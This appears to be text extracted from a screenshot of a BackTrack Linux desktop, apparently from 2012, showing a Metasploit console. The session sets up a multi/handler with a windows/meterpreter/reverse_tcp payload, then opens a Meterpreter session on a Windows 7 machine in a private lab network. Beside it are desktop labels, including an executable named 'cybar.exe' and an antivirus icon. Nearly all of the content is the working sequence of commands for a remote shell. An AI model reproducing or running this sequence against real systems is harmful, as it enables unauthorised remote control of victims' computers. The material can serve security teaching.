 Computer
Recycle Bin
KASPERSKY
Files
Start
6:21 PM
Applications Places System
Thu Mar 22, 12:21 PM
Cybar.txt
cybar.exe
pic.png
Text.txt
cybar.txt
root@bt: ~
File Edit View Terminal Help
msf exploit(ic_header) > back
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.152.128
LHOST => 192.168.152.128
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.152.128:443
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.152.130
[*] Meterpreter session 4 opened (192.168.152.128:443 -> 192.168.152.130:49158)
at 2012-03-22 12:21:13 -0400
meterpreter > sysinfo
Computer : WIN7-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Meterpreter : x86/win32
meterpreter >
Create Folder
Create Launcher...
Create Document
Clean Up by Name
Keep Aligned
Paste
Change Desktop Background
root@bt: ~